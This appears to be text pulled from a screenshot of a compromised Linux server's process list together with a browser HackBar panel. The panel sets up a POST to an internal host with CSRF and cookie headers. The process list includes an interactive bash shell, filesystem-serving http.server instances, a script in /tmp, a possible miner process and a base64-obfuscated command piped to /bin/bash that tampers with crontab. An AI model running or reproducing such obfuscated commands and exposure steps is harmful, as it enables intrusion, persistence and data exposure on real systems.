 git 1538159 0.0 0.0 18512 8 ? S Apr24 0:00 bash -i
root 2052451 6.4 0.4 1864340 55256 ? Sl Apr28 1537:55 mir
root 2052463 0.0 0.0 0 0 ? Z Apr28 0:00 [chmod] <defunct>
root 2053741 0.1 0.0 1534508 6744 ? Sl Apr28 6:32 Heartbeat
root 2437023 0.0 0.0 18612 8 pts/3 Ss+ May01 0:00 bash
git 2752076 0.0 0.0 54004 536 ? S May04 1:12 python3 -m http.server 51234
git 2752331 0.0 0.0 4632 0 ? S May04 0:00 sh -c cd /&&python3 -m http.server 51235
git 2752332 0.0 0.0 53992 332 ? S May04 1:12 python3 -m http.server 51235
git 2797045 0.0 0.0 44172 464 ? S May04 1:27 python -m SimpleHTTPServer 8066
git 2801848 0.0 0.0 32628 0 ? S May04 0:00 python /tmp/wht.py
root 2884777 0.0 0.0 18512 60 pts/4 Ss+ May05 0:00 bash
git 3012086 0.0 0.0 4632 792 ? S May06 0:00 sh -c echo Y3JvbnRhYiAtZSA+IC90bXAvYSA+IHB1YmxpYy9hc3NldHMvYXNzZXRzLnBuZw== | base64 -d | /bin/bash
git 3012089 0.0 0.0 18380 2036 ? S May06 0:00 /bin/bash
git 3012090 0.0 0.0 13000 1888 ? S May06 0:00 crontab -e
git 3012091 0.0 0.0 4632 792 ? S May06 0:00 /bin/sh -c /usr/bin/sensible-editor /tmp/crontab.mEyGbI/crontab
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://172.18.0.4/assets/qaz.txt
Enable POST
enctype
multipart/form-data
ADD HEADER
Body
Name
X-Csrf-Token
Value
94IMYcCcxcj0AxhyhpvMOw7FOfd
Name
Cookie
Value
experimentation_subject_id=eyJfc